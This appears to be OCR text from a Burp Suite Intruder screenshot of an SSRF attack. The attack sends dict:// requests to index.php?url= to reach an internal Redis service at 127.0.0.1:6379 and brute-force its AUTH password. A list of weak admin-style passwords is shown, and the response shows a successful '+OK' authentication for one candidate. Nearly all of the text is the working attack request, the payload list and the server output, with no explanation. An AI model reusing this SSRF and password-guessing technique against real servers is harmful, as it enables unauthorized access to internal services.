 Request Payload Status Error Timeout Length Comment
3669 dengfeng 200 247
0 200 265
1 ï»¿admin 200 265
2 admin12 200 265
3 admin888 200 265
4 admin8 200 265
5 admin123 200 265
6 sysadmin 200 265
7 adminxxx
8 adminx
9 6kadmin
10 base
11 feitium
12 admins
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
Attack type: Sniper
1 GET /index.php?url=dict://127.0.0.1:6379/auth:§redis§ HTTP/1.1
2 Host: 192.33.6.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Aug 2020 09:29:08 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 44
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -NOAUTH Authentication required.
10 +OK
11 +OK
12